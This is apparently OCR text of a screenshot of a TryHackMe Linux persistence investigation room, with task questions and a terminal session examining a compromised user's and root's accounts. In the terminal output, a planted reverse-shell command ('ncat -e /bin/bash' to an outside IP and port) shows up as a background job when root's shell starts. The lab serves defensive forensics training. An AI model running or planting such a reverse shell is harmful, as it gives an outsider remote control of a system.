 Activities
Firefox Web Browser
Feb 25 07:24
TryHackMe | Dashboard
TryHackMe | LocalPotato
TryHackMe | Tardigrade
Channel content - YouTu
https://tryhackme.com/room/tardigrade
Title
Linux Persistence - Final
IP Address
10.10.184.27
Expires
1h 54m 03s
?
Add 1 hour
Terminate
80%
Task 1 Connect to the machine via SSH
Task 2 Investigating the giorgio account
Task 3 Dirty Wordlist Revisited
Task 4 Investigating the root account
Task 5 Investigating the system
After checking the giorgio and the root accounts, it's essentially a free-for-all from here on, as finding more
suspicious items depends on how well you know what's "normal" in the system.
Answer the questions below
There's one more persistence mechanism in the system.
A good way to systematically dissect the system is to look for "usuals" and "unusuals". For example, you can check for
commonly abused or unusual files and directories.
This specific persistence mechanism is directly tied to something (or someone?) already present in fresh Linux installs
and may be abused and/or manipulated to fit an adversary's goals. What's its name?
What is the last persistence mechanism?
Answer format: ******
Submit
Hint
Task 6 Final Thoughts
Applications Places System Sat 25 Feb, 05:24 AttackBox IP:10.10.18.79
root's
Term
Too
Addition
root@giorgio: ~
File Edit View Search Terminal Help
DISTRIB_RELEASE=20.04
DISTRIB_CODENAME=focal
DISTRIB_DESCRIPTION="Ubuntu 20.04.4 LTS"
giorgio@giorgio:~$ ls
giorgio@giorgio:~$ ls -a
. .bash_history .cache .ssh
.. .bash_logout .profile .sudo_as_admin_successful
.bad_bash .bashrc .selected_editor .viminfo
giorgio@giorgio:~$ vim .bashrc
giorgio@giorgio:~$ crontab -e
No modification made
giorgio@giorgio:~$ sudo -l
[sudo] password for giorgio:
Matching Defaults entries for giorgio on giorgio:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User giorgio may run the following commands on giorgio:
(ALL : ALL) ALL
giorgio@giorgio:~$ sudo su
root@giorgio:/home/giorgio#
root@giorgio:/home/giorgio#
root@giorgio:/home/giorgio# Ncat: TIMEOUT.
[1]+ Exit 1 ncat -e /bin/bash 172.10.6.9 6969
root@giorgio:/home/giorgio# cd /root
root@giorgio:~# ls
snap
root@giorgio:~# ls 0a
ls: cannot access '0a': No such file or directory
root@giorgio:~# ls -a
. .. .bash_history .bashrc .profile snap .ssh .viminfo
root@giorgio:~# vim .bashrc
root@giorgio:~#
THM AttackBox
56m 56s